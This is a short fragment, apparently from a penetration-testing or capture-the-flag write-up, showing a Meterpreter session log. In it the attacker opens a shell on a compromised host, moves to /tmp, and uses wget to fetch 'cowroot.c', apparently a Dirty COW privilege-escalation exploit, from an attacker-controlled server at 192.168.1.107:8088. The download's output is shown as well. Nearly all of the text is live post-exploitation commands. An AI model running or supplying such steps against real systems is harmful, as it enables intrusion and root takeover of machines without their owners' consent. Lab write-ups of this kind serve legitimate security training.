 meterpreter > wget
[-] Unknown command: wget.
meterpreter > shell
Process 1919 created.
Channel 1 created.
cd /tmp
ls
at-spi2
pulse-2L9K88eMlGn7
pulse-PKdhtXMmr18n
unity_support_test.1
wget http://192.168.1.107:8088/cowroot.c
--2020-04-30 14:17:12--  http://192.168.1.107:8088/cowroot.
Connecting to 192.168.1.107:8088... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4965 (4.8K) [text/plain]
Saving to: `cowroot.c'